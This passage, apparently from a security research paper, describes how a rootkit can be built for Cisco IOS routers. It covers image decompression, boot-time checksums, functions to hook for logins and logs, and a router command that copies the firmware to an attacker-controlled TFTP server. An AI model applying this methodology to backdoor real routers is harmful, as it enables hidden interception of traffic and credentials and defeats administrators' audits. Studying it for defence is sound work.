# **Introduction**

The case of Cisco IOS (formerly known as the Internetwork Operating System) is unique because it is likely the most widely deployed routing OS running on the entire Internet and a fundamental component of mission critical networking operations in almost every organization.

Network devices are vital to those operations, and sensitive data flows through them every second, making them an extremely strategic location for attackers to place rootkits to gather information from a target.

System administrators need to be prepared for the emergence of these types of threats because the attacks could lead to serious exploits, including data breaches, before they ever realize that something is going on.

Security measures are typically undertaken to detect any abnormal operations on Cisco devices, but sometimes those measures may not be enough to detect advanced rootkits. These efforts may only unveil high-level rootkits such as a TCL script (only recent versions of IOS support TCL as a scripting language), or device reconfiguration executed via startup-config file to alter routes, packet handling, etc. These high-level rootkits are comparable to user-mode rootkits in general purpose operating systems such as Windows, Linux and OS X.

Only a small percentage of all system administrators perform periodic security audits on their organizations' network infrastructure to detect for potential system compromise.

These audits may include (but are not limited to) verifying router logs, checking external logs that were set by the router when a user logged-in or changed the device's configuration, or even by downloading the running IOS image to compare its checksum with a previously calculated value from the original IOS image file.

To conduct any of these actions, the system administrator implicitly relies on IOS internal functions and trusts the integrity of the running IOS image. If the device is compromised, the logging and syslog functions can be altered to cover the attacker's actions making the audit completely useless.#### **Knowing the enemy**

Over the years, Cisco has created multiple hardware configurations (even using different CPU architectures -- most commonly PowerPC and MIPS) with varied software features sets (i.e., wireless, VoIP) to address the needs of its customers.

This has required that the company also make multiple and unique IOS versions available because each iteration demanded a separate build process to address the specific feature set running on the involved hardware. The combination of multiple hardware platforms and feature sets has resulted in the availability of several thousands of unique IOS images that could potentially run on a given set of devices.

Another important factor is that IOS was not designed to support additional modules or allow for plug-ins to be loaded.

With all this in mind, an initial conclusion might be that the development of a generic rootkit that targets IOS might be too difficult, if not impossible, to achieve.

However, this paper will demonstrate that this challenge can in fact be easily solved with a generic method that addresses the need to maintain code for multiple architectures and IOS feature sets, or for programming the rootkit core in different assembly languages.

#### **IOS Internals**

Cisco IOS has a monolithic architecture which runs as a single image with all processes having access to each other's memory.

No memory protection is implemented between processes, which means that a bug in an individual process can (and probably will) corrupt other processes and compromise system operations, potentially leading to a general failure.

Another characteristic of the Cisco IOS is that its scheduler function is not preemptive, as its counterparts on other modern OSes would be.

Cisco IOS uses *run-to-completion priority scheduling*, which is an improved FIFO (First-In, First-Out) scheduler, combined with thread priorities. This means that when a process is scheduled, it runs until it decides to relinkish the associated privilege and make a system call to allow other processes to run on the same priority level or higher.These high-priority processes can jump to the head of the line and run quickly on the CPU. If multiple processes are waiting with the same priority, they are processed in the order in which they're received (just like basic FIFO).

Newer Cisco IOS images are usually made of a 32-bit ELF file running on a piece of hardware with a RISC processor (most commonly MIPS or PowerPC).

It's important to note that Cisco engineers modified some of the values from a standard ELF header so that any tool trying to obtain information from the file will find lots of invalid values, thus making initial diagnostic a little bit annoying.

Possible image modification techniques to obtain a valid ELF file will be discussed later and also how this is achieved by DIK.

#### **IOS initial setup on memory**

This image contains a self-decompressing (SFX) header that unpacks the fully functional IOS code which will be relocated in memory during run-time.

It is compressed because it contains many strings that occupy precious memory, resources that are needed more all the time with the continued arrival of newer IOS versions with additional feature sets.

Image decompression and relocation involves several steps which must be understood since the image downloaded from the device is not the actual image that runs when the device is powered on. As previously noted, this is merely a file that self-decompresses at run-time to execute the real IOS OS code. So, in order to place a backdoor the uncompressed image is needed.

For that reason, the compressed IOS image is the one that will be manipulated first to unpack it's content, then analyzed as to figure out how to insert (binary modify) the backdoor and finally repack the image to return in back to the device.

Repacking the image means that its checksums must be recalculated to reflect the binary manipulation that has been completed so that it can pass through initializing tests that would forbid the modified image from running on the device when a valid checksum is not found.

An IOS compressed image has the following structure:

The magic structure is used by the decompression routine so that it can obtain the values needed for the different checksums that are calculated using the specified lengths expressed in words (4 bytes). This means that if the specified length is 1024, then the value is: 1024 words x 4 bytes per each word = 4096 bytes

This structure is also a pointer to the beginning of the compressed code.

Once the device powers on, it will start the ROM Monitor which will perform several steps to load the IOS image and will use the magic structure elements during this process.

This process involves seven steps:

- 1. The ROM Monitor will load and position the SFX image at its link address in memory (either from a flash boot or a netboot) as the ELF header specifies. This is when the image file is copied from the file system to the device memory and the main routine is invoked.
- 2. Now the magic structure is located using the value of a global variable called 'edata' that is initialized by the ROM Monitor. At this point, this variable points directly to the structure containing the values needed to checksum and decompress the image.- 3. The routine in the SFX image then checks to ensure that enough memory is available for decompression using the value of the field 'uncompressed image length' of the magic structure. If there is not enough memory available, then the code returns to the ROM Monitor with a software force reload signal after generating a message containing the text: "Error : memory requirements exceed available memory". Also remember that the return to the monitor is not intended to occur unless a reload was initiated.
- 4. A checksum of the compressed image is calculated and the result is compared against the value stored in the file to ensure that no corruption has occurred. The checksum algorithm is very simple and works using the length field value (either the compressed or the uncompressed) from the magic structure.

The code that calculates the checksum is similar to the following:

int nwords = compressed size / sizeof(ulong); unsigned long sum =  $0$ ; // contains the checksum result unsigned long val =  $0$ ; // temporary value unsigned char\* bufp = (uchar\*) ptrData; // pointer to // data to verify while (nwords--) { val =  $*$ bufp++; sum  $+=$  val; if (sum < val) {  $/*$  There was a carry  $*/$ sum++; } }

- 5. The compressed code is then moved to a higher memory location and the BSS section is initialized with zeros.
- 6. The decompression process takes place. The decompressed image is also checksummed to ensure there was no corruption and if it fails, then a message containing the text "Error: uncompressed image checksum is incorrect" is displayed. Also, the size of the decompressed image is compared against the value stored in the header to ensure that was completely successful.
- 7. Using an internal function called copy\_and\_launch(), the code relocation phase takes place moving the image to the specifiedaddress in the ELF file header so the image entry point is called. It's worth mentioning that if this call returns, then "Error: copy and launch() returned" is displayed.

## **The beginning of the end**

The rootkit will locate certain key (and usually low-level) functions of the OS that is being compromised to perform a binary patch and then hook them.

These functions are strategic code locations that will allow the attacker to intercept data of interest.

They could be grouped by their functionality:

- System Login
- Authentication and authorization
- File system access
- Networking operations
- Process handling
- Information display
- System Logs
- Debugging and core dumps

This paper will demonstrate how to identify only some of those functions because the identification procedure is the same for all of them.

In the case of a closed source OS like Cisco IOS, the first thing to do is identify the code that carries out the involved functions.

In order to perform an analysis, it is necessary to obtain the image running on the target device. This can be easily done by configuring an FTP or TFTP server on a machine controlled by an attacker, and then issuing a copy command on the Cisco device command line like the following:

Router# copy flash:c2691-i-mz.123-22.bin tftp://172.23.1.12/c2691-i-mz.123-22.bin Verifying checksum for `c2691-i-mz.123-22.bin' (file # 1)...[OK] Writing test

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!Upload to server done Flash device copy took 00:00:08 [hh:mm:ss] Router#

With the target IOS image downloaded it's now possible to decompress it and then proceed to the analysis phase, modify the binary and infect it.

Though binary patching is not the only way to do this, other possible infection methods will be explained later.

## **Chasing the prey**

Once the file was obtained, a few steps must be followed to be able to analyze the IOS image and correctly detect the previously mentioned functions:

- 1. As previously stated, the image inside the device is compressed, so you must proceed to decompress it. The decompression process is the same as for any zipped file so it's also possible to use any free unzip utility to do it. Once the image is unpacked the script will checksum it to ensure that there was no corruption.
- 2. The decompressed image, called C2691-I-.BIN, must be analyzed using IDA Pro[3] to obtain crucial information for the rootkit's survival. This can take several minutes, even hours, because uncompressed IOS image files take up several megabytes (especially those versions with advanced features sets).
- 3. Once IDA finishes, the image won't be completely analyzed because several functions and multiple string references will be missing. To address this problem another script will be used. It utilizes IDAPython[4] to automate the function and string recognition process.

The script performs its task in a two phase process:

